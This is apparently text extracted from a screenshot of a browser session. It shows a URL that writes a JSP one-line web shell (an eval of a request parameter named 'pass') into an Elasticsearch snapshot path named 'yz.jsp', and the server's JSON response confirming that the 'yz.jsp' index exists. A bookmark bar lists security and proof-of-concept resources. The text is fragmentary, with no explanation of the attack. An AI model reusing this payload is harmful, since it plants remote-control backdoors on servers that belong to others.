 8080/wwwroot/indices/yz.jsp/snapshot-yz.jsp?f=<%25eval request("pass")%25>
常用网址 路线 yd 有道翻译_文本、文档... 学习通 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结 高级社区 linux基础 HWpoc集合 服务器搭配 其他书签 移动设备上的书签
{"yz.jsp":{"version":2,"state":"open","settings":{"index.number_of_shards":"5","index.number_of_replicas":"1","index.version.created":"1050199","index.creation_date":"1694436057513","index.uuid":"EEnhlahBSM2BTDVwweTK3Q"},"mappings":[{"yz.jsp":
{"properties":{"":{"type":"string"}}}}],"aliases":{}}}